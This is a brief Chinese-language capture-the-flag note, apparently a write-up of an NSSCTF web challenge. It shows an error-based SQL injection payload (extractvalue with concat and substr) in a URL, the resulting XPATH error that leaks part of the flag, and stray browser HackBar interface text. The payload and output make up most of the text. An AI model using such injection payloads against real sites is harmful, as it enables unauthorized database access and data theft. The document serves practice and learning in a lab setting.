 看看有没有什么捷径
id
点击
id：-1' and (select extractvalue(1, concat('~', (select substr((select flag from test_tb),1,31))))) -- s
XPATH syntax error: '~NSSCTF{3eb85745-0ef5-4881-b533-'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select substr((select flag from test_tb),1,31))))) -- s